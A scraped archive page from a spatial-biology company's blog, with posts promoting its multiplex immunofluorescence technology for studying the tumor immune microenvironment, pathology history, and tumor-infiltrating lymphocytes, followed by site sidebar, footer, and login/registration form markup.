<p>I am reminded of this when I think about all the thousands of experiments performed by scientists to define the complex biological interactions occurring within the tumor immune microenvironment (TiME), a landscape filled with a diverse population of tumor-infiltrating lymphocytes (TILs), tumor cells, protein biomarkers, inflammatory markers, and more that influence disease progression and response to cancer therapy.</p>



<p>To date, much of what has been learned about the TiME has come from the use of immunohistochemistry (IHC), a standard method used by pathologists as a screening tool in immuno-oncology. IHC has helped identify biomarkers and immune cell types within the TiME, but information has been limited by labor-intensive protocols that yield single data points. IHC methods are not sufficient for generating a comprehensive and interactive picture of the TiME landscape – only layer upon layer of superimposed data with reduced spatial resolution. Newer technological approaches, such as multiplex immunofluorescence (mIF), provide greater resolution, better use of precious sample, and unparalleled insight into spatial cellular arrangement within the tumor. Technologies like mIF can paint a clearer picture of a patient’s immune status and disease state and corollary provide more information to promote successful immunotherapy.</p>



<p>As we learn more, we recognize that much more remains to be understood regarding the complexity of the TiME and that advanced tools are needed for better insight. A recent&nbsp;<a href="https://ultivue.com/publications/">publication by Jianghua Wu, et al</a><sup>1</sup>describes the validation of mIF and its comparison to IHC for the analysis of programmed death-ligand 1 (PD-L1) expression and immune cell profiles within non-small cell lung cancer (NSCLC). Current clinical stratification for NSCLC immunotherapy requires positive measurement of tumor cell surface PD-L1 expression and a derived tumor proportion score (TPS). A challenge to assessing PD-L1 and TPS arises inthat PD-L1 is also expressed on some immune cell subtypes leading to a complex staining pattern within the tissue that makes clinical interpretation difficult.</p>



<p>This study was conducted to compare the cell density of PD-L1 expression and immune cells in NSCLC tissues stained by IHC and InSituPlex® DNA-barcoded mIF. Stained tissues were assessed using digital image analysis (DIA) to validate the cell density of PD-L1 and immune cells. A TPS generated from combining mIF and DIA was compared with manual PD-L1 calculation by pathologists using IHC. Findings from the study demonstrated a high correlation in immune cell densities and TPS between IHC and mIF. Greater detail and insights into cellular identity and biomarker expression were achieved using mIF, whereby simultaneous detection of both PD-L1+ and cytokeratin epithelial cell marker+ (CK+) enabled differentiation of PD-L1+ tumor cells from PD-L1+ T cells and PD-L1+ macrophages. Detection of PD-L1+CK+ and CK+ cells permitted calculation of a quantitative TPS. Studies also showed that the calculation of TPS using a combination of mIF and DIA compared favorably to TPS calculated using IHC and pathologist review.</p>



<p>Spatial insight into distances between tumor cells and specific immune cell types within a tissue section were enabled using mIF and digital imaging. In this study, distances were further between PD-L1+ tumor cells and immune cells than between PD-L1- tumor cells and immune cells. Data also showed that T cells were closer to PD-L1- tumor cells. In a single experiment, mIF permitted a clear view of the phenotypic complexity and cellular arrangement within NSCLC tissue.</p>



<p>The Wu, et al. study demonstrated that InSituPlex DNA-barcoded mIF is comparable with IHC methods for the quantification of tumor and immune markers and superior in its ability to discern target localization. Further studies are needed to correlate singleplex IHC assays to multiplex assays.</p>



<p>Ultivue’s InSituPlex multiplex immunofluorescence (mIF) technology outperforms IHC for simultaneous multi-target detection in spatially preserved tissues. Investigators will benefit from simplified workflows and availability of pre-optimized panels or custom assay panels with up to 8 targets where one can select &gt;70 immune-relevant targets or incorporate your own novel target. Panels are compatible with most scanning instruments and digital imaging software. Importantly, the use of multiplex biomarker characterization in a spatially preserved context will provide greater depth of analysis and advance both an understanding of tumor biology and effectiveness of immunotherapy.</p>



<p>Our view of tumor biology has been built using IHC, but to paint a clearer picture of the phenotypic complexities within the TiME new tools are needed. The use of mIF will provide greater resolution and better use of precious samples to provide greater insight and advance targeted immunotherapy.</p>

		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/point-of-vue/" rel="tag">Point of VUE</a>
	<span class="meta-sep">|</span> <span class="comments-link"><a href="https://ultivue.com/time-for-a-new-vue-of-the-tumor-landscape/#respond">Comments</a></span>

	783
	<a href="https://ultivue.com/a-brief-history-of-time/">A Brief History of TiME</a>

	
<p>Stephen Paget considered the founding father of TiME laid the foundations of this research area by formulating the seed and soil theory postulating that metastasis of a particular type of cancer (“the seed”) often metastasizes to certain sites (“the soil”) based on the similarity of the original and secondary tumor sites. Numerous studies in the 1970’s and 1980’s elaborated on the immune and angiogenic factors involved in this interplay of the tumor and its environment by characterizing the functions of cellular and humoral immune components. These studies established that these immune cells including T cells, B cells, NK cells and macrophages had the capacity to infiltrate solid tumors in humans and in animals (reviewed in Witz, 2009). Other early studies from Judah Folkman’s lab appreciated that tumor proliferation was dependent upon blood supply and that the interactions of tumor and endothelial cells initiated and drove this process. Angiogenic factors were then identified in various types of tumors and the possibility was raised that inhibiting such factors or their interaction with endothelial cells could perhaps be of clinical benefit to cancer patients (reviewed by Folkman J, 1972). Subsequent work by others also highlighted the interactions between the stroma and tumor cells. The stroma consists of the extracellular matrix (ECM), which is composed of proteoglycans, hyaluronic acid, and fibrous proteins such as collagen, fibronectin, and laminin; growth factors, chemokines, cytokines, antibodies, and metabolites; and mesenchymal supporting cells (e.g., fibroblasts and adipocytes), cells of the vascular system, and additional cells of the immune system. As tumors develop, the stroma also evolves.&nbsp;</p>



<p>It was a seminal paper 30 years ago that really changed the landscape of how we view the role of immune cells in the tumor microenvironment. van der Bruggen and colleagues first reported the existence of a human tumor antigen recognized by T-cells. They were able to clone the melanoma antigen-encoding gene (MAGE), which encodes an antigen recognized by cytotoxic T-cells, providing not only evidence that the immune system was capable of seeking and destroying tumor cells but also provided the first identification of a molecular target, one that is actively used clinically for advanced melanoma.&nbsp;</p>



<p>Today, the complexity and functional contribution of the tumor microenvironment in cancer progression much like our knowledge of the universe continues to expand at the cellular, organ and systemic level. This complexity is observed within not just the variety of cells involved, but also includes metabolism as a form of communication, aging and obesity as microenvironmental factors at the tissue and systemic levels, and the significance of gut microbiota. It is now appreciated that the composition of the tumor microenvironment plays a significant role not just in disease progression, but also in response to therapy, invasion, and metastasis or conversely, restraint of growth for many tumor types.&nbsp;</p>



<p>Recent work by Grunwald et. al., 2021 have discovered additional complexity to this vast cancer cosmos, with the identification of ‘‘subTMEs,’’ histologically definable tissue states anchored in fibroblast plasticity, with regional relationships to tumor immunity, subtypes, differentiation, and treatment response. They noted that “reactive’’ subTMEs, functionally coordinated fibroblast communities were immune hot and inhabited by aggressive tumor cell phenotypes yet appeared more chemo-sensitive. The matrix-rich ‘‘deserted’’ subTMEs instead harbored fewer activated fibroblasts and tumor-suppressive features but were markedly chemoprotective and enriched upon chemotherapy. Its clear from this study and others that we are still only just beginning to explore these new dimensions addressing the tumor-stroma-immune interplay in tumor progression, patient-specific stromal heterogeneity and how this is linked to clinical outcomes.&nbsp;</p>



<p>Want to explore this universe in your tissues? Check out some of our newest panels enabling a detailed interrogation of the tumor microenvironment associated with specific cancer types.&nbsp;</p>

		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/point-of-vue/" rel="tag">Point of VUE</a>
	<span class="meta-sep">|</span> <span class="comments-link"><a href="https://ultivue.com/a-brief-history-of-time/#respond">Comments</a></span>

	782
	<a href="https://ultivue.com/the-pathology-not-taken/">The Path(ology) Not Taken</a>

	
<p>The practice of anatomic pathology today rests on a century and a half legacy of histopathology – the changes in cells and tissues in various disease states as seen in a microscope.&nbsp; Virchow and other giants of the 19<sup>th</sup>&nbsp;century recognized the importance of these changes, and many of their concepts endure.&nbsp; Visual interpretation of thinly sliced tissue sections, embedded in candle wax and stained blue and pink with the textile dyes hematoxylin and eosin, remains the “gold standard” for diagnosis of many diseases.</p>



<p>I was fortunate in my first job out of college to work with a pathologist, studying changes in heart tissue following our attempts to reverse abnormal heart rhythms.&nbsp; I remember with awe the fine, delicate detail revealed in tissue sections, as well as the power of careful observation.&nbsp; I was struck by the diversity of cells – each with the same DNA, yet each with a distinct position, shape, and role in the muscle and its healing process.&nbsp; How did each cell know who it was, where it was, how to behave, and when to stop or die?</p>



<p>Well, I did become a pathologist but quickly recognized that pathology was largely correlative, full of conjecture, and (at that time) ultimately unable to address these questions.&nbsp; My journey to answer these questions led me over two decades to molecular and developmental biology, studying mostly fruit flies and mice.&nbsp; Why?&nbsp; We now know that cells adopt different identities using combinations of transcription factors and talk to each other with signaling modules, using a mostly ancient and relatively small “toolkit” of proteins that unite not only all of us as humans, but all of the earth’s creatures, including flies and mice.</p>



<p>Times have changed.  Anatomic pathology is at the tipping point of a revolution fueled by advances in biology, technology, digital and computational pathology, and artificial intelligence. These questions about cells can’t be addressed using current immunohistochemical techniques or bulk tissue sequencing, but are amenable to tissue multiplex analyte detection.  In particular, accurate characterization of each cell in tissue biopsy, especially with respect to the “tumor immune microenvironment” (TIME), is increasingly important to characterize cancer tissues and predict response to new therapies. Our innovative InSituPlex staining technology and services offerings can provide key insights into these and other questions important for research and drug development.  Finally, with Ultivue colleagues we’ve summarized our perspectives and view of the future in a peer-reviewed open access article available at the link below.  We welcome your feedback and look forward to using InSituPlex to help solve your tissue mysteries. </p>






 <a class="link"  href="https://www.frontiersin.org/articles/10.3389/fmolb.2021.672531/full" target="_blank">
              <span>Click here to access the Frontiers review article</span>
              <svg viewBox="0 0 26 26" xmlns="http://www.w3.org/2000/svg">
                <path d="M0 13c0 7.18 5.82 13 13 13s13-5.82 13-13S20.18 0 13 0C5.822 0 0 5.82 0 13zm9.913-7.84 6.933 7.075a.54.54 0 0 1 .154.378v.004a.54.54 0 0 1-.16.38l-6.932 6.85a.531.531 0 0 1-.755-.008.54.54 0 0 1 .007-.76l6.551-6.473-6.557-6.691a.54.54 0 0 1 .005-.76.531.531 0 0 1 .755.005z" fill="#000" fill-rule="nonzero"></path>
              </svg>
            </a>
            
            
          
		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/point-of-vue/" rel="tag">Point of VUE</a>
	<span class="meta-sep">|</span> <span class="comments-link"><a href="https://ultivue.com/the-pathology-not-taken/#respond">Comments</a></span>

	781
	<a href="https://ultivue.com/dont-knock-it-til-youve-tried-it/">Don’t Knock It TIL You’ve Tried It</a>

	
<p>My name is Kirsty Maclean Ph.D. and I’m the Senior Director of Scientific Marketing at Ultivue. Originally from Scotland, like so many other Europeans I moved to the US for my post-doctoral studies. The late 1990s was a pivotal time in science: novel methods of gene manipulation for knock out/knock-in mouse models of cancer were being explored, along with game-changing tools like microarrays to measure transcript expression. However, the human genome published in 2001 changed the face of biology and rapidly catalyzed a transformation of scientific progress and medicine. I’ve always been curious, with a need to be on the cutting edge of scientific innovation, so after a successful academic career I moved to the rapidly evolving world of biotech. A 15-year journey in this space ultimately led me to Ultivue, their novel InSituPlex® assay, and following advances in tissue multiplexing.</p>



<p>Immunohistochemistry (IHC) has come a long way since my post-doc days in that it required tedious, labor-intensive protocols and -to be honest -left you with limited information beyond your single marker of interest (mine was p53!). Today, technology that integrates multiplex marker detection with single-cell resolution and retaining tissue context provides new insights into cellular composition, cellular functions, and cell-cell interactions.</p>



<p>Tumor infiltrating lymphocytes (TILs) are usually assessed by pathologists in tumor biopsies because they can have prognostic value for the patient. They are even more important in cancer immunotherapy, because most therapies try to activate TILs to kill the tumor. But when you see TILs in a tissue slide stained with hematoxylin and eosin (H&amp;E), they all look alike! IHC labels one marker at a time; and the number and density of TILs is typically estimated by eye.</p>



<p>A new study using two-marker multiplexed immunohistochemistry (mIHC) of CD4, CD8, and FOXP3 expressionby digital image analysis investigated the distribution of T-lymphocyte subsets in hereditary breast cancer (Jørgensen et. al., 2021). Notably, they demonstrate that a high percentage of CD4-, CD8-or FOXP3-positive TILs was associated with lower mortality, and the presence of CD8-positive TILs – the subset that can help the body kill tumor cells – was related with disease-free survival.</p>



<p>This is one of a growing number of studies we plan to highlight that demonstrates single-marker IHC is inadequate to address the many multi-faceted problems facing immunotherapy. Picking multiple biomarkers, and critically the right biomarkers to identify the key cell types – while utilizing less biopsy material -may provide better answers for physicians and their patient.</p>



<p>With that in mind, our InSituPlex technology enables whole tissue slide labeling of these important T cell subsets as well as detailed exploration of the tumor microenvironment -all while preserving tissue morphology to enable same slide traditional H&amp;E staining (compared to other technologies in excellent reviews by Tan et. al, 2020 &amp; McGinnis et al., 2021). We provide flexible options, including optimized off the shelf panels and up to 8-plex custom assay development (from our menu of &gt;70 immune-relevant targets or your own targets) so scientists can realize the benefits of comprehensive biomarker assessment, co-localization, and compartmentalization to address their hypotheses, and we hope ultimately to help develop and predict responses to therapy.</p>



<p>I often think back to my post-doc days, where just a single experiment of the many replicates needed to convince yourself (or journal reviewers!) took weeks and weeks of work. Today, efficient tissue insights using multiplexed immunofluorescence can arm clinical trials to extract more advanced information from tissue biopsies, and importantly, might better predict how patients will respond to certain treatments.</p>



<p>For more information on any of our panels visit&nbsp;<a href="https://ultivue.com/products/" target="_blank" rel="noreferrer noopener">https://ultivue.com/products/</a></p>



<p>For more information on Ultivue services visit&nbsp;<a href="https://ultivue.com/assay-dev/" target="_blank" rel="noreferrer noopener">https://ultivue.com/assay-dev/</a></p>

		<a href="https://ultivue.com/author/hafadmin/" title="Posts by hafadmin" rel="author">hafadmin</a>
	Categories: <a href="https://ultivue.com/category/uncategorized/" rel="category tag">Uncategorized</a>	Tags: <a href="https://ultivue.com/tag/point-of-vue/" rel="tag">Point of VUE</a>
	<span class="meta-sep">|</span> <span class="comments-link"><a href="https://ultivue.com/dont-knock-it-til-youve-tried-it/#respond">Comments</a></span>


<aside id="sidebar">
<div id="primary" class="widget-area">
<ul class="xoxo">
<li id="search-2" class="widget-container widget_search"><form role="search" method="get" class="search-form" action="https://ultivue.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ultivue.com/vizgens-certified-service-partner-program-extends-to-partners-for-spatial-proteomics/">Vizgen’s Certified Service Partner Program Extends to Partners for Spatial Proteomics</a>
									</li>
											<li>
					<a href="https://ultivue.com/vizgen-and-hamamatsu-partner-to-streamline-spatial-biology-workflows/">Vizgen and Hamamatsu Partner to Streamline Spatial Biology Workflows</a>
									</li>
											<li>
					<a href="https://ultivue.com/vizgen-expands-portfolio-of-multi-omics-tools-for-discovery-and-translational-research-with-merfish-2-0-chemistry-and-enhanced-omnivue-panels-with-adc-biomarkers/">Vizgen Expands Portfolio of Multi-Omics Tools for Discovery and Translational Research with MERFISH 2.0 Chemistry and Enhanced OmniVUE Panels with ADC Biomarkers</a>
									</li>
											<li>
					<a href="https://ultivue.com/the-beginners-guide-to-spatial-image-data-science/">The Beginner&#8217;s Guide to Spatial Image Data Science</a>
									</li>
											<li>
					<a href="https://ultivue.com/open-letter-to-customers-and-researchers-in-ongoing-litigation-against-10x-genomics-and-harvard-university/">Open Letter to Customers and Researchers in Ongoing Litigation Against 10x Genomics and Harvard University</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://ultivue.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ultivue.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ultivue.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ultivue.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ultivue.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ultivue.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ultivue.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ultivue.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ultivue.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ultivue.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ultivue.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ultivue.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ultivue.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ultivue.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ultivue.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ultivue.com/2021/12/'>December 2021</a></li>
	<li><a href='https://ultivue.com/2021/11/'>November 2021</a></li>
	<li><a href='https://ultivue.com/2021/10/'>October 2021</a></li>
	<li><a href='https://ultivue.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ultivue.com/2021/08/'>August 2021</a></li>
	<li><a href='https://ultivue.com/2021/04/'>April 2021</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-129"><a href="https://ultivue.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://ultivue.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://ultivue.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://ultivue.com/wp-login.php">Log in</a></li>
			<li><a href="https://ultivue.com/feed/">Entries feed</a></li>
			<li><a href="https://ultivue.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul>
</div>
</aside>	<footer id="footer" class="footer">
		<div class="container">
 
      </div>
      <div class="row footer-content">
		  <div class="col-lg-2 first-col col-md-6"><a class="logo" href="/">
            <img class="footer-logo-img" src="/wp-content/uploads/2025/01/Ultivue_by-Vizgen_vertical.svg" alt="Ultivue">
          </a></div>	
		  <div class="col-lg-8 col-md-6 menus">
		  
			  <div class="row">
			  	 
        <div class="col-lg-3 col-md-6">
          <div class="footer-title ">What we do</div>
					<ul id="menu-menu-footer-1" class="footer__menu"><li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://ultivue.com/spatial-phenomics/">Spatial Phenomics</a></li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://ultivue.com/assay-development/">Assay Development</a></li>
<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://ultivue.com/image-analysis/">Image Analysis</a></li>
</ul>        </div>
        <div class="col-lg-3 col-md-6">
          <div class="footer-title ">Products</div>
					<ul id="menu-menu-footer-2" class="footer__menu"><li id="menu-item-7597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7597"><a href="/products/omnivue/">OmniVUE™</a></li>
<li id="menu-item-7598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7598"><a href="/products/u-vue/">U-VUE<sup>®</sup></a></li>
<li id="menu-item-7042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7042"><a href="https://ultivue.com/shop/">Panel Configurator</a></li>
</ul>        </div>
        <div class="col-lg-3 col-md-6">
          <div class="footer-title ">Resources</div>
					<ul id="menu-menu-footer-3" class="footer__menu"><li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6092"><a href="https://ultivue.com/resource-center/">Resource Center</a></li>
<li id="menu-item-9439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://ultivue.com/news/">Blog &#038; PRs</a></li>
<li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://ultivue.com/publications/">Publications</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://ultivue.com/events/">Events</a></li>
</ul>        </div>
        <div class="col-lg-3 col-md-6">
          <div class="footer-title ">Company</div>
					<ul id="menu-menu-footer-4" class="footer__menu"><li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://ultivue.com/about-us/">About Us</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a href="/about-us/#career">Careers</a></li>
<li id="menu-item-10389" class="open-offcanvas hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-10389"><a href="#">Contact</a></li>
<li id="menu-item-10400" class="hide-on-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-10400"><a href="/contact/">Contact</a></li>
</ul>        </div>
			  
			  </div>
			  
			  
		  </div>	
		  <div class="last-col col-lg-2 col-md-6">
			  
			  <div class="social ">
			  
			    <a class="https://x.com/Ultivue" href="#">
            <img class="footer-social-img" src="/wp-content/uploads/2024/10/social-x.png" alt="Ultivue">
          </a>
			   <a class="x" href="https://www.youtube.com/@ultivueinc.2479/featured">
            <img class="footer-social-img" src="/wp-content/uploads/2024/10/social-youtube.png" alt="Ultivue">
          </a>
			   <a class="x" href="https://www.linkedin.com/company/ultivue/">
            <img class="footer-social-img" src="/wp-content/uploads/2024/10/social-linkedin.png" alt="Ultivue">
          </a>
			  
			  </div>
		  
		  
		  </div>	
		  
  

	
      </div>
      <div class="row bottom-bar">

        <div class="col-12 col-md-4 col-lg-6">
					<ul class="footer-links left">
						<li>Copyright ©2025 Ultivue, Inc. All rights reserved.</li>
						<li>763D Concord Avenue, Cambridge MA 02138</li>
					</ul>
        </div>
        <div class="col-lg-6">
        	<ul class="footer-links right">
				<li>For Research Use Only, not for use in diagnostic procedure.</li>
				<li>&nbsp; &nbsp;</li>
            <li>
								 						<a class="" href="https://ultivue.com/privacy/" target="">
	 							Privacy	 						</a>
	 						            </li>
				<li>&nbsp;|&nbsp;</li>
            <li>
								 						<a class="" href="https://ultivue.com/terms-conditions/" target="">
	 							Terms & Conditions	 						</a>
	 				            </li>
          </ul>
        </div>
      </div>
    </div>

	</footer>

	<div class="fixed__links">
    <a class="fixed__links-link open-offcanvas" href="#">
      <span>Get in touch</span>
      <svg viewBox="0 0 69 69" xmlns="http://www.w3.org/2000/svg">
        <defs>
          <clipPath id="amail">
            <path d="M1300 0v828H0V0h1300z"></path>
          </clipPath>
          <clipPath id="bmail">
            <path d="M34.5 0C53.554 0 69 15.446 69 34.5 69 53.554 53.554 69 34.5 69 15.446 69 0 53.554 0 34.5 0 15.446 15.446 0 34.5 0z"></path>
          </clipPath>
          <clipPath id="cmail">
            <path d="M35 0a3 3 0 0 1 3 3v18a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3h32z"></path>
          </clipPath>
          <clipPath id="dmail">
            <path d="M31.863.226a.62.62 0 0 1-.086.864L18.472 12.105a3.848 3.848 0 0 1-4.944-.005L.223 1.09A.62.62 0 0 1 .137.226.602.602 0 0 1 .99.139L14.298 11.15a2.65 2.65 0 0 0 3.404.005L31.009.139a.602.602 0 0 1 .854.087z"></path>
          </clipPath>
        </defs>
        <g clip-path="url(#amail)" transform="translate(-1219 -503)">
          <g clip-path="url(#bmail)" transform="translate(1219 503)">
            <path d="M0 0h69v69H0V0z"></path>
          </g>
          <g clip-path="url(#cmail)" transform="translate(1234 526)">
            <path fill="#FFF" d="M0 0h38v24H0V0z"></path>
          </g>
          <g clip-path="url(#dmail)" transform="translate(1237 530)">
            <path d="M0 0h32v13H0V0z"></path>
          </g>
        </g>
      </svg>
    </a>
    
  </div>

  <div class="modal hide" data-modal="login">
    <img class="modal-bg" srcset="https://ultivue.com/wp-content/themes/blank/img/modal-bg-mobile.png 450w, https://ultivue.com/wp-content/themes/blank/img/modal-bg.png" src="https://ultivue.com/wp-content/themes/blank/img/modal-bg-mobile.png" alt="">
    <div class="modal__outer">
      <button class="modal-close">
        <svg viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
          <g transform="rotate(45 7.425 17.925)" stroke="#000" fill="none" fill-rule="evenodd">
            <path d="M10.5 4a.52.52 0 0 0-.52.52v5.46H4.52a.52.52 0 1 0 0 1.04h5.46v5.46a.52.52 0 1 0 1.04 0v-5.46h5.46a.52.52 0 1 0 0-1.04h-5.46V4.52A.52.52 0 0 0 10.5 4z" fill="#000" fill-rule="nonzero"></path>
            <circle stroke-width="2" cx="10.5" cy="10.5" r="9.5"></circle>
          </g>
        </svg>
      </button>
      <div class="modal__inner">
        <div class="container">
          <div class="row">
            <div class="col-11 col-md-6 col-lg-4 ml-auto mr-auto">
              <h3 class="text-center">Welcome back</h3>
            </div>
          </div>
          <div class="row justify-content-center">
            <div class="col-11 col-md-6 col-lg-4">
              <form action="#" id="login_form">
                <fieldset class="mb-3">
                  <label for="modal-login-email">E-mail address</label>
                  <input class="js-required" type="text" id="modal-login-email" name="email" placeholder="E-mail">
                </fieldset>
                <fieldset class="mb-5">
                  <label for="modal-login-password">Password</label>
                  <input class="js-required" type="password" id="modal-login-password" name="password" placeholder="Password">
                </fieldset>
                <input type="hidden" name="nonce_check" value="d108c3ec10">
                <fieldset>
                  <button class="btn btn--black btn--big w-100 mb-2">
                    <span>Log in</span>
                  </button>
                  <a class="js-popup bold td-none" href="/wp-login.php?action=lostpassword">Forgot password?</a>
                </fieldset>
              </form>
            </div>
          </div>
        </div>
        <div class="line m-0"></div>
        <div class="container">
          <div class="row pt-5 justify-content-center">
            <div class="col-11 col-md-6 col-lg-6">
              <h3 class="text-center mb-4">You don't have an account?</h3>
            </div>
          </div>
          <div class="row justify-content-center">
            <div class="col-11 col-md-6 col-lg-4">
              <a class="js-popup btn btn--black btn--big w-100" href="#" data-modal="register">
                <span>Register</span>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

    <div class="modal hide" data-modal="register">
    <img class="modal-bg" srcset="https://ultivue.com/wp-content/themes/blank/img/modal-bg-mobile.png 450w, https://ultivue.com/wp-content/themes/blank/img/modal-bg.png" src="https://ultivue.com/wp-content/themes/blank/img/modal-bg-mobile.png" alt="">
    <div class="modal__outer">
      <button class="modal-close">
        <svg viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
          <g transform="rotate(45 7.425 17.925)" stroke="#000" fill="none" fill-rule="evenodd">
            <path d="M10.5 4a.52.52 0 0 0-.52.52v5.46H4.52a.52.52 0 1 0 0 1.04h5.46v5.46a.52.52 0 1 0 1.04 0v-5.46h5.46a.52.52 0 1 0 0-1.04h-5.46V4.52A.52.52 0 0 0 10.5 4z" fill="#000" fill-rule="nonzero"></path>
            <circle stroke-width="2" cx="10.5" cy="10.5" r="9.5"></circle>
          </g>
        </svg>
      </button>
      <div class="modal__inner">
        <div class="container">
          <div class="row justify-content-center">
            <div class="col-11 col-md-6 col-lg-6">
              <h3 class="text-center mb-4">Welcome back</h3>
            </div>
          </div>
          <div class="row pb-5 justify-content-center">
            <div class="col-11 col-md-6 col-lg-4">
              <a class="js-popup btn btn--black btn--big w-100" href="#" data-modal="login">
                <span>Log in</span>
              </a>
            </div>
          </div>
        </div>
        <div class="line m-0"></div>
        <div class="container">
          <div class="row pt-5 justify-content-center">
            <div class="col-11 col-md-6 col-lg-6">
              <h3 class="text-center mb-4">You don't have an account?</h3>
            </div>
          </div>
          <div class="row justify-content-center">
            <div class="col-11 col-md-6 col-lg-4">
              <form action="#" id="register_form">
                <fieldset class="mb-3">
                  <label for="modal-register-email">E-mail address</label>
                  <input type="text" id="modal-register-email" name="user_email" placeholder="E-mail address" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-first">First name</label>
                  <input type="text" id="modal-register-first" name="first_name" placeholder="First name" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-last">Last name</label>
                  <input type="text" id="modal-register-last" name="last_name" placeholder="Last name" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-password">Password</label>
                  <input type="password" id="modal-register-password" name="password" placeholder="Password" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-password">Password Confirm</label>
                  <input type="password" id="modal-register-password" name="password_confirm" placeholder="Password" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-country">Country</label>
                  <select class="js-select js-required" name="country" id="modal-register-country">
                  	<option value="">Select</option>
                  	                  		<option value="United States">United States</option>
                  	                  		<option value="Austria">Austria</option>
                  	                  		<option value="Belgium">Belgium</option>
                  	                  		<option value="Canada">Canada</option>
                  	                  		<option value="Czech Republic">Czech Republic</option>
                  	                  		<option value="Denmark">Denmark</option>
                  	                  		<option value="Finland">Finland</option>
                  	                  		<option value="France">France</option>
                  	                  		<option value="Germany">Germany</option>
                  	                  		<option value="Greece">Greece</option>
                  	                  		<option value="Hungary">Hungary</option>
                  	                  		<option value="Ireland">Ireland</option>
                  	                  		<option value="Italy">Italy</option>
                  	                  		<option value="Luxembourg">Luxembourg</option>
                  	                  		<option value="Netherlands">Netherlands</option>
                  	                  		<option value="Norway">Norway</option>
                  	                  		<option value="Poland">Poland</option>
                  	                  		<option value="Portugal">Portugal</option>
                  	                  		<option value="Slovakia">Slovakia</option>
                  	                  		<option value="Spain">Spain</option>
                  	                  		<option value="Sweden">Sweden</option>
                  	                  		<option value="Switzerland">Switzerland</option>
                  	                  		<option value="Turkey">Turkey</option>
                  	                  		<option value="United Kingdom">United Kingdom</option>
                  	                  </select>
                </fieldset>
                <fieldset class="mb-3 hide" id="modal-register-state-wrap">
                  <label for="modal-register-state">State</label>
                  <select class="js-select js-required" name="state" id="modal-register-state">
                  	<option value="">Select</option>
                  	                  		<option value="Alabama">Alabama</option>
                  	                  		<option value="Alaska">Alaska</option>
                  	                  		<option value="Arizona">Arizona</option>
                  	                  		<option value="Arkansas">Arkansas</option>
                  	                  		<option value="California">California</option>
